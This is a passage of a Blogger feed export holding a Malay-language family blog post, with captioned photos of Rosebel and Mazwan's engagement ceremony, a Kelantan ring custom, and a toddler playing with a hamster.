anna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00908009310941289749"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"20","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ\/s113\/20210411_121622_mh1618114675344.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn73eaOenQbgn2-US7At2bbvxZ7h6GxEoWJQszIvDdOfFSU-05oreUqENJslf0Wa_RsBe-1T4AsBSg-OiG44E0w46L3TAJwChCmJMIRujQAEZMwHOn7yGMtW8CxluF9mD-JHEVK7NJwP4\/s72-c\/2013-01-14%25252019.47.49.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4799948711150175698.post-574376950591296524"},"published":{"$t":"2012-02-03T15:47:00.000+08:00"},"updated":{"$t":"2019-02-08T15:10:11.165+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Familia"}],"title":{"type":"text","$t":"Rosebel \u0026 Mazwan E-Day 14|01|12"},"content":{"type":"html","$t":"E-day Rosebel \u0026amp; Mazwan ni dah lama berlangsung tapi baru harini sempat nak hapdate. Dah ingat-ingat lupa kejadian di hari kejadian :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkey, refresh balik dengan hapload gambar. Biarkan gambar bercerita.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQmJwnqVwv5FYrQpVjzMatzh84kle4op756po-6YqdpJWP1L9zZ0bmofN2kNKCGcKbJQpvJHw0cLeA-UGPf9PNKpwYIypkuONLa7cto1IrWASJq1_99fmH_3k5PtAOeQ3ZEdnr4ivoV0U\/s1600\/IMG_5051.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQmJwnqVwv5FYrQpVjzMatzh84kle4op756po-6YqdpJWP1L9zZ0bmofN2kNKCGcKbJQpvJHw0cLeA-UGPf9PNKpwYIypkuONLa7cto1IrWASJq1_99fmH_3k5PtAOeQ3ZEdnr4ivoV0U\/s800\/IMG_5051.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAntara tetamu terawal yang hadir\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDari kiri Miriam, Auntie Maya *mummy Miriam*, yang belakang tu mama tak kenal,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBel dan kak Jasmeen *mama Bel*\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMiriam adalah sepupu Bel dan Auntie Maya *Auntie Bel sebelah daddy dia*\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTetamu tak ramai lagi, so amek gambar kat pelamin dulu\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlPFTvfyWb-XDo5WP8z-b66jNkpPGaQZXaY8-U6yEvZJMqs_MMfD5PWTf7HLrGOaw0IhRuk7CYQuKkHen-L9eU8lziRop4f3W6cBGsf1CMmCuAi4LPcemaNaK7Of4xPVZ1S9EoenCDF-8\/s1600\/IMG_5060.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlPFTvfyWb-XDo5WP8z-b66jNkpPGaQZXaY8-U6yEvZJMqs_MMfD5PWTf7HLrGOaw0IhRuk7CYQuKkHen-L9eU8lziRop4f3W6cBGsf1CMmCuAi4LPcemaNaK7Of4xPVZ1S9EoenCDF-8\/s800\/IMG_5060.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiennH_TumEsrh7eAINdMAa85CGA4vEP239cQmcmzPMo4JabtbcHJkph7_DJu6d2G_NxwMPipKtTIzZKaDjMUvygCLZBgIysBvWoNiLO8KFC4jv8Gy_v5IfvkZYXSXVhrQsAQZ7XLv0W-o\/s1600\/IMG_5052.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiennH_TumEsrh7eAINdMAa85CGA4vEP239cQmcmzPMo4JabtbcHJkph7_DJu6d2G_NxwMPipKtTIzZKaDjMUvygCLZBgIysBvWoNiLO8KFC4jv8Gy_v5IfvkZYXSXVhrQsAQZ7XLv0W-o\/s800\/IMG_5052.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHly8KgGy3rcxm2AkWlSY_MsQFAAerqTwct06TdfNXnVzY2pXc8FP9dJP88DVX3r3G7VZPN6Lw08Ny3x5mGrBE4zXXp_Il3ieTvWHJaSqN94N-kCOMkJMnjGzRRM2Tt59EvmPCOa3sZ84\/s1600\/IMG_5058.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHly8KgGy3rcxm2AkWlSY_MsQFAAerqTwct06TdfNXnVzY2pXc8FP9dJP88DVX3r3G7VZPN6Lw08Ny3x5mGrBE4zXXp_Il3ieTvWHJaSqN94N-kCOMkJMnjGzRRM2Tt59EvmPCOa3sZ84\/s800\/IMG_5058.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nInilah dia perantennya\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDulu kecik-kecik mama timang-timang dia\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSekarang dah jadi tunang orang pun\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCepat betul masa berlalu\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8gH1qoH8_J1lmyRAqBq9SWFZUYemAGUGwNxnwDbF2wlccrz6ZifCVUyIw3J0Vj8WtyDK1QzTSclxMwig8EM48jfSICQ6SR26BiG8pXv3O3sRxpUTRieXs3KGEpowADcyoHxyKShcrTNg\/s1600\/IMG_5053.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8gH1qoH8_J1lmyRAqBq9SWFZUYemAGUGwNxnwDbF2wlccrz6ZifCVUyIw3J0Vj8WtyDK1QzTSclxMwig8EM48jfSICQ6SR26BiG8pXv3O3sRxpUTRieXs3KGEpowADcyoHxyKShcrTNg\/s800\/IMG_5053.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRozalyn \u0026amp; Rosebel\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAdik dia Rozalyn dah bertunang awal lagi, mama dah citer kat entri \u003Ca href=\"http:\/\/diarialeesya.blogspot.com\/2011\/12\/si-darah-manis-tunangan-orang.html\"\u003E\u003Cstrong\u003Eini\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5KirtBVvRITDhuC53ym-T9hI1L-Vlw0IWk5er4S-0We-spf8zjiMV5W9YNwsS1YYANhQupJef5uxXuZmQ5giNF5tTi1lE59ABI6uvLhBu5yRKDuiarlMC7-9XTtRZvkTwECp6dnKkzeQ\/s1600\/IMG_5057.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5KirtBVvRITDhuC53ym-T9hI1L-Vlw0IWk5er4S-0We-spf8zjiMV5W9YNwsS1YYANhQupJef5uxXuZmQ5giNF5tTi1lE59ABI6uvLhBu5yRKDuiarlMC7-9XTtRZvkTwECp6dnKkzeQ\/s800\/IMG_5057.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRosebel dan daddy nya\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSekali nak dapat menantu sampai 2 orang yea abang Mi ;)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mtzQoo1j8Liqxrj5cRhcl1k9NoD5BOpAyhz5gKxDvFiLy5ObCZi9XWwd1S5LCMdGipPwm24zmCzlyi7Ih0RRe2Gl1K7IKkoSvM-bVK2BwgT1ZlRZGNoZHrDd7xx1PR7otVV6xfwkyVQ\/s1600\/IMG_5056.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mtzQoo1j8Liqxrj5cRhcl1k9NoD5BOpAyhz5gKxDvFiLy5ObCZi9XWwd1S5LCMdGipPwm24zmCzlyi7Ih0RRe2Gl1K7IKkoSvM-bVK2BwgT1ZlRZGNoZHrDd7xx1PR7otVV6xfwkyVQ\/s800\/IMG_5056.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBel wif Miriam dan Auntie Maya\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMasa kecik-kecik dulu, Miriam ni tersangatlah syomel\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSekarang ni dah jadi peguam muda yang sweet sangat\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMalu-malu je bila\u0026nbsp;Tok Aleesya\u0026nbsp;tanya dia bila nak kawen hehe\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDia faham Malay tapi tak tau bertutur je\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj2FUiYC87WCnfvDcpHK8V15CjWcAU0LFxJyDgtaQ0n0zqN3onHmdM-nfJHdtxAvhlxAp_dRsQt1p5LhWTKwedI1Gub5JIGIrNgrfajOw4yvbb9LcpO42p9hiZzlwum1l4tthT6_n3Eds\/s1600\/IMG_5055.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj2FUiYC87WCnfvDcpHK8V15CjWcAU0LFxJyDgtaQ0n0zqN3onHmdM-nfJHdtxAvhlxAp_dRsQt1p5LhWTKwedI1Gub5JIGIrNgrfajOw4yvbb9LcpO42p9hiZzlwum1l4tthT6_n3Eds\/s800\/IMG_5055.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSementara nak tunggu rombongan pihak lelaki sampai\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nwe olz lepak dalam bilik sambil layan Aleesya dan hamster\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2Y0TPT_g68ecdklrkgUjf82emVX99OEnSD1Q2-cME85Vv4rAkt30M5y5DkX-x4wSk8N7SKFSF9ufikSha9Kip_YdS_e_5P_8_hjBKNgvpnmCE_L21ilNB2yiDlMfjUM6gqFWPOT-MbM\/s1600\/IMG_5064.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2Y0TPT_g68ecdklrkgUjf82emVX99OEnSD1Q2-cME85Vv4rAkt30M5y5DkX-x4wSk8N7SKFSF9ufikSha9Kip_YdS_e_5P_8_hjBKNgvpnmCE_L21ilNB2yiDlMfjUM6gqFWPOT-MbM\/s800\/IMG_5064.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCandid bakal tunang orang\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VnEddBg0rad8ZMhm9QCAcyQRCUv51R9uF-I3PCDMPiOkJ_rRv49CSESn7WlqRNBYNAo7XeyCnBmCtWyoc5mm767fG4if4_JYsqBxJ9UTCv1XkNiEjQ84xTJfRP5VUEbXx4AKZokG598\/s1600\/IMG_5069.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VnEddBg0rad8ZMhm9QCAcyQRCUv51R9uF-I3PCDMPiOkJ_rRv49CSESn7WlqRNBYNAo7XeyCnBmCtWyoc5mm767fG4if4_JYsqBxJ9UTCv1XkNiEjQ84xTJfRP5VUEbXx4AKZokG598\/s800\/IMG_5069.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPerbincangan sedang berlangsung\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAleesya bizi dengan hamster kat dalam bilik\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nJadi bole la mama amek pixca banyak-banyak\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHRqszwLQsvZw3cGcSCsktxNLh3-RT3sBzCsH19ZTfGf295D9UO9NSosNSgJTdElbMWXTfTNk9iwNmsn5xIjmR5bpUAZknMXH5vT4kzExuU0dofm-2w7UzuBq-I5QLdc5H4nAaHEzmLc\/s1600\/IMG_5074.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHRqszwLQsvZw3cGcSCsktxNLh3-RT3sBzCsH19ZTfGf295D9UO9NSosNSgJTdElbMWXTfTNk9iwNmsn5xIjmR5bpUAZknMXH5vT4kzExuU0dofm-2w7UzuBq-I5QLdc5H4nAaHEzmLc\/s800\/IMG_5074.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2EooLivsDr2yqpXJc1NJfZ_77evL0WqUuM4mF6gtHnXm1rukS-jVdnFOh8e3sQbPK899OUFDHmvmFiD28AZ7_ohSlajpMP1L4gOForBi4mSFyx4asVjB_f8QZHREWCqgeOXnn9T63O0\/s1600\/IMG_5075.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2EooLivsDr2yqpXJc1NJfZ_77evL0WqUuM4mF6gtHnXm1rukS-jVdnFOh8e3sQbPK899OUFDHmvmFiD28AZ7_ohSlajpMP1L4gOForBi4mSFyx4asVjB_f8QZHREWCqgeOXnn9T63O0\/s800\/IMG_5075.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOfficially enggaged\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheac8r_hN8IrdubCGM6DoPbfSlkeWTFUymTBGxs6gL5z6dxlseYqfOEXLlrddfskcTfrkH213zX5qO2cxwiU6YBGF4mRo_28ENWN_r5L1swYL0wtbtucLHOQld18yZiJiHTnjW94rNMZc\/s1600\/IMG_5077.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheac8r_hN8IrdubCGM6DoPbfSlkeWTFUymTBGxs6gL5z6dxlseYqfOEXLlrddfskcTfrkH213zX5qO2cxwiU6YBGF4mRo_28ENWN_r5L1swYL0wtbtucLHOQld18yZiJiHTnjW94rNMZc\/s800\/IMG_5077.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYhFxP69bn3xgqlCW6L_hnOpScrX2Oq0RbAc9YWH25qNSh6hnirhSIORuqiyUSKuEv3tvktwtWOZsbRcgWcqEZFQ5_f_xP7nXbA5vNwc-6Ww4MdpPXUhQTkajJ7vtDm-CSoBHC1F3Gbo\/s1600\/IMG_5078.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYhFxP69bn3xgqlCW6L_hnOpScrX2Oq0RbAc9YWH25qNSh6hnirhSIORuqiyUSKuEv3tvktwtWOZsbRcgWcqEZFQ5_f_xP7nXbA5vNwc-6Ww4MdpPXUhQTkajJ7vtDm-CSoBHC1F3Gbo\/s800\/IMG_5078.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRupanya adat orang Kelantan, lelaki pun ada sarung cincin jugak\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRosebel masa tu tanya, \"Bel ke kena sarung?\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWe olz kan tak penah ada adat cenggitu\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHehe tergelak la sume orang Bel tanya soklan tu\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLastly mak mertua dia kata \"Itu time kawen :)\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHAHA\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMana we olz tau\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy brother in law yang kena sarungkan kat menantu dia\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIntai kat dalam bilik, apa Aleesya buat sensorang\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiaZA1qVydlYSH2TPcbb9jt-CoiaKccXr8RSrsd1rfsKEvQqdnt6KM4IIrQaQ1CakM554gCvvjxYT-UKluY8NjsH1kC6pFnkLxvwxflk84o0qjaF_6MYg6gzPKhN5dHe-HXVFx7LhKDa4\/s1600\/IMG_5079.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiaZA1qVydlYSH2TPcbb9jt-CoiaKccXr8RSrsd1rfsKEvQqdnt6KM4IIrQaQ1CakM554gCvvjxYT-UKluY8NjsH1kC6pFnkLxvwxflk84o0qjaF_6MYg6gzPKhN5dHe-HXVFx7LhKDa4\/s800\/IMG_5079.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkahoOUvcQWgaUw4kNW7LPIC0Zv8MDFnehgCj3AGVoM_DKfv_ga5oWdBo12wThxZgly7EwmMVUKMNaMw2sFWuantIGYQABAJEkJ_YHOqgMrg6XnJ81mUrfh1ikJyW6mBn8X2Y5KXOYC9o\/s1600\/IMG_5082.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkahoOUvcQWgaUw4kNW7LPIC0Zv8MDFnehgCj3AGVoM_DKfv_ga5oWdBo12wThxZgly7EwmMVUKMNaMw2sFWuantIGYQABAJEkJ_YHOqgMrg6XnJ81mUrfh1ikJyW6mBn8X2Y5KXOYC9o\/s800\/IMG_5082.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMain hamster lagi\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n2 minit je mama tak tengok dia, Aleesya\u0026nbsp;dah\u0026nbsp;bukak sangkar\u0026nbsp;hamster.Terkeluar sume serbuk kayu tu dengan hamster sekor kat tangan dia. Nasib baik tak terlepas. Mama tak sempat amek pixca dah sebab takut terlepas hamster tu. Naya je orang tengah baca doa selamat nanti dok mengejar hamster pulak kekeke.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicc6AUPS1vCesOyZSMBhktsUM2RJPikR3XufWuK7-ZXvmd4xrDYDaQRynFzT6zEYQExoccK0iu06CIKf2rqnmjWR3w5PJyajWjYE9eOHu34JVZ3yD62WiBJ4O0wEt2tw-7g_N6fg60tcw\/s1600\/IMG_5084.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" 